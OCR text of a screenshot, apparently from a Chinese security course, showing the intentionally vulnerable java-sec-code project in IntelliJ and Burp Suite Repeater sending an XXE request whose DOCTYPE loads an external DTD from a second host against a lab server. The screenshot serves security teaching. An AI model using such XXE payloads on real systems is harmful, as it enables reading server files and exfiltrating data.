 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application
Git:
1: Project
Project
Rce.java
Reflect.java
SSRF.java
XSS.java
SQLI.java
logback-online.xml
upload.html
XXE.java
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
226 // 有回显的XXE
227
228 @Res
229 publ
230
231
232
233
234
235
236
237
238
239
240
241
242
243
XXE xxe
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < >
Target: http://192.168.31.137:8181
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder_return HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 220
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE book SYSTEM "http://192.168.1.239:80/cdata2.dtd">
<book>
<name>XML</name>
<author>xml</author>
<year>2020</year>
<price>100.00</price>
</book>
Response
Raw
Debug: Application
Debugger Console Endpoints
[main] INFO o.s.b.a.e.j.EndpointMBeanExporter -
[main] INFO o.s.b.c.e.t.TomcatEmbeddedServletCo
[main] INFO o.j.Application - Started Applicati
[http-nio-8181-exec-1] INFO o.a.c.c.C.[.[.[/] -
[http-nio-8181-exec-1] INFO o.s.w.s.DispatcherS
[http-nio-8181-exec-1] INFO o.s.w.s.DispatcherS
[http-nio-8181-exec-1] WARN o.s.w.s.PageNotFoun
<?xml version="1.0" encoding="UTF-8" standalone=
<price>100.00</price></book>
Z: Structure
Web
2: Favorites
5: Debug 6: TODO 9: Version Control Spring
All files are up-to-date (3 minutes ago)